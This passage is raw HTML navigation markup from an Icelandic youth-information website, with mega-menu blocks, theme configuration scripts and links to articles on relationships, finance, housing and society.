id="td_uid_30_697027194284f" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  id="td_uid_31_6970271942869" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697027194145c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697027194145c" data-td_block_id="td_uid_22_697027194145c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697027194145c" data-td_block_id="td_uid_22_697027194145c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697027194404f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697027194404f" ><script>var block_td_uid_32_697027194404f = new tdBlock();
block_td_uid_32_697027194404f.id = "td_uid_32_697027194404f";
block_td_uid_32_697027194404f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697027194404f_rand","tdc_css_class":"td_uid_32_697027194404f_rand","tdc_css_class_style":"td_uid_32_697027194404f_rand_style"}';
block_td_uid_32_697027194404f.td_column_number = "3";
block_td_uid_32_697027194404f.block_type = "td_block_mega_menu";
block_td_uid_32_697027194404f.post_count = "4";
block_td_uid_32_697027194404f.found_posts = "85";
block_td_uid_32_697027194404f.header_color = "";
block_td_uid_32_697027194404f.ajax_pagination_infinite_stop = "";
block_td_uid_32_697027194404f.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697027194404f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697027194404f" id="td_uid_33_6970271944ea8" data-td_block_id="td_uid_32_697027194404f" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697027194404f"  id="td_uid_34_6970271944edc" data-td_block_id="td_uid_32_697027194404f" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697027194404f"  id="td_uid_35_6970271944efe" data-td_block_id="td_uid_32_697027194404f" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697027194404f"  id="td_uid_36_6970271944f1b" data-td_block_id="td_uid_32_697027194404f" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697027194404f"  id="td_uid_37_6970271944f3c" data-td_block_id="td_uid_32_697027194404f" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697027194404f"  id="td_uid_38_6970271944f5c" data-td_block_id="td_uid_32_697027194404f" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697027194404f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697027194404f" data-td_block_id="td_uid_32_697027194404f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697027194404f" data-td_block_id="td_uid_32_697027194404f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6970271946a44_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6970271946a44" ><script>var block_td_uid_39_6970271946a44 = new tdBlock();
block_td_uid_39_6970271946a44.id = "td_uid_39_6970271946a44";
block_td_uid_39_6970271946a44.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6970271946a44_rand","tdc_css_class":"td_uid_39_6970271946a44_rand","tdc_css_class_style":"td_uid_39_6970271946a44_rand_style"}';
block_td_uid_39_6970271946a44.td_column_number = "3";
block_td_uid_39_6970271946a44.block_type = "td_block_mega_menu";
block_td_uid_39_6970271946a44.post_count = "4";
block_td_uid_39_6970271946a44.found_posts = "86";
block_td_uid_39_6970271946a44.header_color = "";
block_td_uid_39_6970271946a44.ajax_pagination_infinite_stop = "";
block_td_uid_39_6970271946a44.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6970271946a44);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6970271946a44" id="td_uid_40_69702719478cd" data-td_block_id="td_uid_39_6970271946a44" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6970271946a44"  id="td_uid_41_697027194790c" data-td_block_id="td_uid_39_6970271946a44" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6970271946a44"  id="td_uid_42_6970271947934" data-td_block_id="td_uid_39_6970271946a44" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6970271946a44"  id="td_uid_43_6970271947955" data-td_block_id="td_uid_39_6970271946a44" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6970271946a44"  id="td_uid_44_697027194796e" data-td_block_id="td_uid_39_6970271946a44" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6970271946a44"  id="td_uid_45_6970271947986" data-td_block_id="td_uid_39_6970271946a44" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6970271946a44 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6970271946a44" data-td_block_id="td_uid_39_6970271946a44"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6970271946a44" data-td_block_id="td_uid_39_6970271946a44"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6970271949775_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6970271949775" ><script>var block_td_uid_46_6970271949775 = new tdBlock();
block_td_uid_46_6970271949775.id = "td_uid_46_6970271949775";
block_td_uid_46_6970271949775.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6970271949775_rand","tdc_css_class":"td_uid_46_6970271949775_rand","tdc_css_class_style":"td_uid_46_6970271949775_rand_style"}';
block_td_uid_46_6970271949775.td_column_number = "3";
block_td_uid_46_6970271949775.block_type = "td_block_mega_menu";
block_td_uid_46_6970271949775.post_count = "4";
block_td_uid_46_6970271949775.found_posts = "189";
block_td_uid_46_6970271949775.header_color = "";
block_td_uid_46_6970271949775.ajax_pagination_infinite_stop = "";
block_td_uid_46_6970271949775.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6970271949775);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6970271949775" id="td_uid_47_697027194afbb" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_48_697027194affe" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_49_697027194b022" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_50_697027194b045" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_51_697027194b06a" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_52_697027194b08f" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_53_697027194b0a8" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_54_697027194b0c0" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_55_697027194b0e1" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6970271949775"  id="td_uid_56_697027194b0fd" data-td_block_id="td_uid_46_6970271949775" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6970271949775 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6970271949775" data-td_block_id="td_uid_46_6970271949775"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6970271949775" data-td_block_id="td_uid_46_6970271949775"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
